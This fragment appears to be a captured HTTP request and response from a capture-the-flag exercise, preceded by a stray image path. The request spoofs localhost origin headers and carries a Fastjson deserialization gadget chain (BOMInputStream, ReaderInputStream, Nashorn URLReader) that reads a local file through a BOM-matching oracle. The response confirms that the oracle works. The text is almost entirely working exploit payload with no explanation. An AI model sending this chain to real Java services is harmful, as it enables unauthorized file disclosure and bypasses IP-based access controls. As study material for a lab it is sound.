 0C4975A732F30F1F844413C6E19BC1E6; JJSESSIDENTITY=
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 X-Forwarded-For: 127.0.0.1
16 X-Originating-IP: 127.0.0.1
17 X-Remote-IP: 127.0.0.1
18 X-Remote-Addr: 127.0.0.1
19 Content-Type: application/x-www-form-urlencoded
20 Content-Length: 618
21
22 {
23     "x": {
24         "@type": "java.lang.AutoCloseable",
25         "@type": "org.apache.commons.io.input.BOMInputStream",
26         "delegate": {
27             "@type": "org.apache.commons.io.input.ReaderInputStream",
28             "reader": {
29                 "@type": "jdk.nashorn.api.scripting.URLReader",
30                 "url": "file:///tmp/flag"
31             },
32             "charsetName": "UTF-8",
33             "bufferSize": 1024
34         },
35         "boms": [{
36             "charsetName": "UTF-8",
37             "bytes": [106,115,111,110] json
38         }]
39     },
40     "address": {
41         "$ref": "$.x.BOM"
42     }
43 }
1 HTTP/1.1 200
2 Date: Tue, 08 Nov 2022 01:22:12 GMT
3 Connection: close
4 Content-Length: 151
5
6 JSON 解析完成，试试吧。。。
7 {"address":{"bytes":"anNvbg==","charsetName":"UTF-8"},"x":{"bOM":{"$ref":"$.addres
s"},"bOMCharsetName":"UTF-8"}}